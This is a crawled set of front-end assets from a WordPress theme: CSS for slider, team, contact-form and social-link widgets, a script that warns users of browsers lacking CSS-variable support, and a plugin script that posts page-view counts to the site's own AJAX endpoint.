      @media (min-width: 1200px) {
        .kc_hero_slider .swiper-container .swiper-slide h6 {
          font-size: 26px; } }
      .kc_hero_slider .swiper-container .swiper-slide .kc_ember_buttons {
        margin-top: 10px; }
    .kc_hero_slider .swiper-container .button-prev {
      position: absolute;
      left: 25px;
      font-size: 30px;
      z-index: 100;
      color: var(--white-color);
      cursor: pointer;
      top: 50%;
      transform: translateY(-50%); }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .button-prev {
          display: none; } }
    .kc_hero_slider .swiper-container .button-next {
      top: 50%;
      transform: translateY(-50%);
      position: absolute;
      right: 25px;
      font-size: 30px;
      z-index: 100;
      color: var(--white-color);
      cursor: pointer; }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .button-next {
          display: none; } }
    .kc_hero_slider .swiper-container .swiper-pagination {
      z-index: 100;
      position: absolute;
      bottom: 25px;
      left: 0;
      right: 0;
      margin: auto;
      display: flex;
      justify-content: center;
      align-items: center; }
      .kc_hero_slider .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 0 5px;
        width: 10px;
        height: 10px;
        background: var(--white-color);
        opacity: .8;
        transition: .3s all;
        cursor: pointer;
        border-radius: 50%; }
        .kc_hero_slider .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
          background: var(--primary-color); }

/* Image Section */
.kc_image_section {
  padding: 80px 0; }
  .kc_image_section .row {
    display: flex;
    align-items: center; }
  .kc_image_section .text-block {
    padding: 50px; }
  @media (max-width: 991px) {
    .kc_image_section {
      padding: 50px 0; }
      .kc_image_section .row {
        flex-direction: column-reverse; }
      .kc_image_section .text-block {
        padding: 0 15px;
        margin-bottom: 20px;
        display: block; }
      .kc_image_section .image-wrap {
        display: flex;
        justify-content: center;
        align-items: center; }
        .kc_image_section .image-wrap img {
          max-width: 600px; } }

/* Team Slider */
.kc_team_slider .swiper-container {
  margin: 0 -15px; }
  .kc_team_slider .swiper-container .button-prev {
    position: absolute;
    left: 0;
    top: 50%;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    z-index: 50;
    cursor: pointer;
    transition: .3s all;
    margin-top: -20px;
    color: var(--white-color);
    background-color: var(--primary-color); }
  .kc_team_slider .swiper-container .button-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    z-index: 50;
    cursor: pointer;
    transition: .3s all;
    margin-top: -20px;
    color: var(--white-color);
    background-color: var(--primary-color); }
.kc_team_slider .swiper-wrapper .swiper-slide {
  width: calc(100% / 3);
  padding: 0 15px; }
  @media (max-width: 992px) {
    .kc_team_slider .swiper-wrapper .swiper-slide {
      width: calc(100% / 2); } }
  @media (max-width: 660px) {
    .kc_team_slider .swiper-wrapper .swiper-slide {
      width: 100%; } }
  .kc_team_slider .swiper-wrapper .swiper-slide .member {
    position: relative;
    overflow: hidden; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member .photo {
      position: relative;
      display: block;
      overflow: hidden; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .photo:after {
        content: "";
        display: block;
        padding-bottom: 125%; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .photo img {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        width: 100%;
        height: auto;
        min-height: 100%;
        display: block;
        transition: .5s all;
        object-fit: cover; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member .description {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      bottom: 0;
      right: 0;
      opacity: 0;
      display: block;
      z-index: 10;
      padding: 25px;
      background: rgba(0, 0, 0, 0.6);
      transition: .3s all; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info {
        position: absolute;
        left: 25px;
        bottom: 25px;
        margin: 0px; }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info .name {
          margin: 0px;
          font-size: 18px;
          color: var(--white-color);
          font-weight: bold;
          line-height: 1.4;
          font-family: var(--primary-font); }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info .position {
          font-size: 15px;
          color: rgba(255, 255, 255, 0.8); }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .description .social {
        height: 46px;
        position: absolute;
        right: 25px;
        bottom: 25px;
        display: flex;
        align-items: center; }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .social a {
          color: var(--primary-color);
          margin: 0 12px; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member:hover .photo img {
      transform: scale(1.05); }
    .kc_team_slider .swiper-wrapper .swiper-slide .member:hover .description {
      opacity: 1; }

/* Contact Form 7 */
.kc_differ_contact_form7 .wpcf7-response-output {
  margin: 0;
  padding: 5px 15px; }
.kc_differ_contact_form7 .wpcf7 .ajax-loader {
  margin: 0 auto;
  display: block;
  height: 0; }
  .kc_differ_contact_form7 .wpcf7 .ajax-loader.is-active {
    height: 16px; }
.kc_differ_contact_form7 .form-part {
  display: block;
  margin-bottom: 20px; }
.kc_differ_contact_form7 select {
  width: 100%;
  display: block;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  border: 1px solid #7e7e7e;
  padding: 0 15px;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
.kc_differ_contact_form7 input[type='text'],
.kc_differ_contact_form7 input[type='tel'],
.kc_differ_contact_form7 input[type='email'],
.kc_differ_contact_form7 input[type='url'],
.kc_differ_contact_form7 input[type='number'],
.kc_differ_contact_form7 input[type='date'] {
  height: 40px;
  box-shadow: none;
  -webkit-appearance: none;
  line-height: 40px;
  display: block;
  width: 100%;
  font-size: 16px;
  border: 1px solid #7e7e7e;
  padding: 0 15px;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='tel']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='email']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='url']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='number']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='date']::-webkit-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='tel']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='email']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='url']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='number']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='date']::-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='tel']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='email']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='url']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='number']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='date']:-ms-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='tel']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='email']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='url']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='number']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='date']:-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:focus,
  .kc_differ_contact_form7 input[type='tel']:focus,
  .kc_differ_contact_form7 input[type='email']:focus,
  .kc_differ_contact_form7 input[type='url']:focus,
  .kc_differ_contact_form7 input[type='number']:focus,
  .kc_differ_contact_form7 input[type='date']:focus {
    border: 1px solid var(--primary-color); }
    .kc_differ_contact_form7 input[type='text']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus::-webkit-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus::-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus:-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus:-ms-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
.kc_differ_contact_form7 textarea {
  resize: vertical;
  max-height: 400px;
  display: block;
  padding: 15px;
  border: 1px solid #7e7e7e;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease;
  font-size: 16px;
  line-height: 1.4;
  box-shadow: none;
  -webkit-appearance: none; }
  .kc_differ_contact_form7 textarea::-webkit-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea::-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:-ms-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:focus {
    border: 1px solid var(--primary-color); }
    .kc_differ_contact_form7 textarea:focus::-webkit-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus::-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus:-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus:-ms-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
.kc_differ_contact_form7 input[type=submit], .kc_differ_contact_form7 button[type=submit] {
  background-color: transparent;
  font-family: var(--primary-font);
  display: block;
  min-width: 100px;
  padding: 0 30px;
  height: 42px;
  min-height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  color: var(--black-color);
  border: 1px solid var(--primary-color);
  z-index: 1;
  position: relative;
  transition: .4s all;
  border-radius: 0;
  width: auto !important;
  cursor: pointer; }
  .kc_differ_contact_form7 input[type=submit]:hover, .kc_differ_contact_form7 input[type=submit]:focus, .kc_differ_contact_form7 input[type=submit]:active, .kc_differ_contact_form7 button[type=submit]:hover, .kc_differ_contact_form7 button[type=submit]:focus, .kc_differ_contact_form7 button[type=submit]:active {
    background: var(--primary-color); }

/* Contact Links */
.kc_contact_links .items {
  display: flex;
  flex-direction: column; }
  .kc_contact_links .items .item {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-decoration: none;
    line-height: 3;
    color: var(--black-color); }
    .kc_contact_links .items .item[href="#"] {
      cursor: default; }
    .kc_contact_links .items .item span {
      color: var(--black-color); }
    .kc_contact_links .items .item .icon {
      text-align: center;
      display: inline-block;
      min-width: 20px;
      color: var(--primary-color);
      margin-right: 12px;
      font-size: 18px; }

/* Social Links */
.kc_social_links .items {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .kc_social_links .items .bar {
    display: flex;
    flex-direction: column;
    text-align: center;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    width: auto; }
    .kc_social_links .items .bar .icon {
      font-size: 16px;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 15px 0;
      color: #080909;
      box-shadow: inset 0 0 0 4px #CECECE;
      transition: 1s; }
      .kc_social_links .items .bar .icon:before {
        z-index: 1;
        position: relative; }
      .kc_social_links .items .bar .icon:after {
        position: absolute;
        content: '';
        width: 100%;
        height: 100%;
        background: #CECECE;
        left: 0;
        top: 0;
        border-radius: 50%;
        transition: 1s;
        opacity: 1; }
      .kc_social_links .items .bar .icon:hover {
        color: #65378F; }
        .kc_social_links .items .bar .icon:hover:after {
          transform: scale(1.3);
          opacity: 0; }

/* King Composer Font Awesome 5 Free FIX */
.fab {
  font-family: "Font Awesome 5 Brands" !important; }
  .fab:before, .fab:after {
    font-family: "Font Awesome 5 Brands" !important; }

.fa, .fas, .far {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Free' !important;
  font-weight: 900 !important; }
  .fa:before, .fa:after, .fas:before, .fas:after, .far:before, .far:after {
    font-weight: 900 !important;
    font-family: 'Font Awesome 5 Free' !important; }

.far {
  font-weight: 400 !important; }
  .far:before, .far:after {
    font-weight: 400 !important; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/js/browser.js?ver=2
body_size: 220
content:
window.onload = function () {

    /* Check if browser support CSS variables */
    function testCSSVariables() {
        var color = 'rgb(255, 198, 0)';
        var el = document.createElement('span');

        el.style.setProperty('--color', color);
        el.style.setProperty('background', 'var(--color)');
        document.body.appendChild(el);

        var styles = getComputedStyle(el);
        var doesSupport = styles.backgroundColor === color;
        document.body.removeChild(el);
        return doesSupport;
    }

    if (!testCSSVariables()) {
        document.body.innerHTML = (
            "<div class=\"ie-support\">\n" +
            "    <p class='ie'>\n" +
            "        The browser you are using is not supported.</p>\n" +
            "    <p>Try one of them <a class='iered' href='https://www.google.com/chrome/browser/desktop/index.html'>Google\n" +
            "        Chrome</a>,\n" +
            "        <a class='iered' href='https://www.mozilla.org/en-US/firefox/new/'>Mozilla Firefox</a>,\n" +
            "        <a class='iered' href='http://www.opera.com/download'>Opera</a>\n" +
            "    </p>\n" +
            "</div>"
        );
    }

};



--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/plugins/df_views//views.js?ver=8ff41a
body_size: -141
content:
jQuery(document).ready(($) => {
    "use strict";


    function views() {

        if (differLikes.id !== '') {

            $.ajax({
                type: 'POST',
                url: differLikes.ajax_url,
                data: {
                    action: 'differ_views',
                    nonce: differLikes.nonce,
                    id: differLikes.id,
                    useragent: differLikes.useragent
                },
                beforeSend: function () {
                },
                success: function (response) {
                }
            });

        }


    }

    setTimeout(views(), 1000);


}); // jQuery doc ready function







